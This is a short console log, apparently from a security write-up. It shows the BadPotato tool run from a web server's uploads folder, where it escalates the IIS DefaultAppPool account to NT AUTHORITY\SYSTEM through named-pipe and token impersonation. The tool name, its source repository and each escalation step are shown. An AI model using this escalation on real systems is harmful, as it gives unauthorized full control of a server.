 [*]
Command: C:\inetpub\wwwroot\uploads\badpotato. excute
    ____            ______        __        __
   / __ )____ _____/ / __ \____  / /_____ _/ /_____
  / __  / __ `/ __  / /_/ / __ \/ __/ __ `/ __/ __ \
 / /_/ / /_/ / /_/ / ____/ /_/ / /_/ /_/ / /_/ /_/ /
/_____/\__,_/\__,_/_/    \____/\__/\__,_/\__/\____/
Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
[*] PipeName : \\.\pipe\985e7d56e2984d2ca1dfd8abe4ae382e\pipe\spoolss
[*] ConnectPipeName : \\WEB02/pipe/985e7d56e2984d2ca1dfd8abe4ae382e
[*] CreateNamedPipeW Success! IntPtr:784
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2217063424000
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:892
[*] DuplicateTokenEx Success! IntPtr:896
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:904 out_write:912
[*] CreateErrReadPipe Success! err_read:916 err_write:920
[*] CreateProcessWithTokenW Success! ProcessPid:3268
nt authority\system
[*] Bye!